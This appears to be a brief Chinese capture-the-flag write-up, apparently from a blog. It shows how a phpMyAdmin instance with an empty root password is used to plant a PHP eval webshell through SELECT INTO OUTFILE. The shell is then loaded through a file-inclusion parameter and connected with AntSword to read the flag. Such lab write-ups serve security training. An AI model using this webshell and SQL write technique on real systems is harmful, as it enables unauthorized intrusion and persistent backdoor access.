先用御剑扫一下

发现有phpmyadmin的登录地址

http://61.147.171.105:64507/phpmyadmin/

phpMyAdmin默认已有root用户,其默认密码为空



登陆成功后在SQL查询里执行一句话木马

select "<?php @eval($_POST['1']);?>" into outfile '/tmp/1.php'



则要连接的URL为 http://61.147.171.105:64507/?page=/tmp/1.php

使用蚁剑,先测试一下,连接成功





拿到flag

ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}

文章描述了一种网络安全场景,通过扫描发现phpmyadmin的登录地址,利用默认无密码的root用户登录后,执行SQL查询创建一句话木马,并通过蚁剑测试连接成功,最终获取到flag。

文章描述了一种网络安全场景,通过扫描发现phpmyadmin的登录地址,利用默认无密码的root用户登录后,执行SQL查询创建一句话木马,并通过蚁剑测试连接成功,最终获取到flag。

4078

4078

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?